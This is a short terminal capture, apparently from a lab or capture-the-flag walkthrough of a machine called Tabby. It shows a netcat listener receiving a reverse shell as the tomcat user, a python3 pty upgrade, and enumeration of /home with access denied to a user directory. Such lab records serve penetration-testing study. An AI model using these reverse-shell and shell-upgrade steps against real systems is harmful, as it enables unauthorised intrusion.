 ┌──(root㉿3kara)-[~]
└─# nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.194] 37450

id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ ls -al /home
ls -al /home
total 12
drwxr-xr-x  3 root root 4096 Jun 16 13:32 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
drwxr-x---  3 ash  ash  4096 Jun 16 13:59 ash
tomcat@tabby:/var/lib/tomcat9$ ls -al /home/ash
ls -al /home/ash
ls: cannot open directory '/home/ash': Permission denied
tomcat@tabby:/var/lib/tomcat9$